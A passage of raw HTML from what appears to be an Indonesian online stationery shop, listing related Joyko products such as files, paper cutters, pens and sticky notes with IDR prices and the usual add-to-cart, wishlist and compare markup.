alt="Jual&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-5F4&#x20;&#x28;Folio&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-871 {
    width: 152px;
}
.product-image-container-871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-5F4&#x20;&#x28;Folio&#x29;&#x20;Map&#x20;Harmonika" href="https://www.supplierstationery.com/joyko-expanding-file-ef-5f4-folio.html">Joyko Expanding File EF-5F4 (Folio) Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="871" data-price-box="product-id-871">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-871"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox871" name="related_products[]" value="871" /><label class="label" for="related-checkbox871"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":871,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"871","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.supplierstationery.com/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1813,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1813","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_345" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-192-legand-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-345"><span class="product-image-wrapper"><!--mf_product_label_comment_345--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-192-legand-sku-jk-bp192_mqrbazpbaolvyg6g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;BallPen&#x20;BP-192&#x20;&#x28;Legand&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-345 {
    width: 152px;
}
.product-image-container-345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-192&#x20;&#x28;Legand&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-192-legand-pena-pulpen.html">Joyko BallPen BP-192 (Legand) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="345" data-price-box="product-id-345">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-345"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox345" name="related_products[]" value="345" /><label class="label" for="related-checkbox345"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":345,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"345","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1588" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-129.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1588"><span class="product-image-wrapper"><!--mf_product_label_comment_1588--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-129-sku-jk-b129_sk4bypldb860k1ex.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;sharpener&#x20;B-129&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1588 {
    width: 152px;
}
.product-image-container-1588 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;sharpener&#x20;B-129&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-129.html">Joyko sharpener B-129 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1588" data-price-box="product-id-1588">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1588"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1588" name="related_products[]" value="1588" /><label class="label" for="related-checkbox1588"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1588,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1588","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_532" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-s24-mini-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-532"><span class="product-image-wrapper"><!--mf_product_label_comment_532--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-532 {
    width: 152px;
}
.product-image-container-532 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-s24-mini-24-color.html">Joyko Color Pencil CP-S24 (Mini, 24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="532" data-price-box="product-id-532">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-532"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox532" name="related_products[]" value="532" /><label class="label" for="related-checkbox532"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":532,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"532","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_325" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-adhesive-hook-adhk-3120-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-325"><span class="product-image-wrapper"><!--mf_product_label_comment_325--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3120-jk-adhk3130-jk-adhk3140-jk-adhk3150_zz5blp59xdrzlz9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gantungan&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-325 {
    width: 152px;
}
.product-image-container-325 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3120&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.supplierstationery.com/joyko-adhesive-hook-adhk-3120-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3120 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="325" data-price-box="product-id-325">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-325"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox325" name="related_products[]" value="325" /><label class="label" for="related-checkbox325"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":325,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"325","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_708" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-document-bag-dcb-36-b4-satin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-708"><span class="product-image-wrapper"><!--mf_product_label_comment_708--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-36-a4-satin-sku-jk-dcb36a4-sku-jk-dcb36a5-sku-jk-dcb36b5-sku-jk-dcb36b4-sku-jk-dcb36bi_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-36&#x20;B4&#x20;&#x28;Satin&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-708 {
    width: 152px;
}
.product-image-container-708 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-36&#x20;B4&#x20;&#x28;Satin&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.supplierstationery.com/joyko-document-bag-dcb-36-b4-satin.html">Joyko Document Bag DCB-36 B4 (Satin) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="708" data-price-box="product-id-708">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-708"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox708" name="related_products[]" value="708" /><label class="label" for="related-checkbox708"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":708,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"708","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_443" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-brush-br-15.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-443"><span class="product-image-wrapper"><!--mf_product_label_comment_443--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-15-sku-jk-br-15_4x6upkfofu94ychg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-15&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-443 {
    width: 152px;
}
.product-image-container-443 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-15&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.supplierstationery.com/joyko-brush-br-15.html">Joyko Brush BR-15 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="443" data-price-box="product-id-443">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-443"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox443" name="related_products[]" value="443" /><label class="label" for="related-checkbox443"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":443,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"443","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1205" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-memo-stick-mms-0656-3-x2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1205"><span class="product-image-wrapper"><!--mf_product_label_comment_1205--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-0656-3x2-sku-jk-mms0656_19yzhjvt9rhcjke5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-0656&#x20;&#x28;3&quot;x2&quot;&#x29;&#x20;Sticky&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1205 {
    width: 152px;
}
.product-image-container-1205 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-0656&#x20;&#x28;3&quot;x2&quot;&#x29;&#x20;Sticky&#x20;Note" href="https://www.supplierstationery.com/joyko-memo-stick-mms-0656-3-x2.html">Joyko Memo Stick MMS-0656 (3&quot;x2&quot;) Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1205" data-price-box="product-id-1205">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1205"  data-price-amount="4900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1205" name="related_products[]" value="1205" /><label class="label" for="related-checkbox1205"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1205,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1205","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1531" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-self-adhesive-labels-salb-1705-35x50mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1531"><span class="product-image-wrapper"><!--mf_product_label_comment_1531--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1705&#x20;&#x28;35x50mm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1531 {
    width: 152px;
}
.product-image-container-1531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1705&#x20;&#x28;35x50mm&#x29;&#x20;Stiker" href="https://www.supplierstationery.com/joyko-self-adhesive-labels-salb-1705-35x50mm.html">Joyko Self-Adhesive Labels SALB-1705 (35x50mm) Stiker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1531" data-price-box="product-id-1531">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1531"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1531" name="related_products[]" value="1531" /><label class="label" for="related-checkbox1531"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1531,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1531","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-scissor-sc-838-sg-soft-grip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1511"><span class="product-image-wrapper"><!--mf_product_label_comment_1511--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 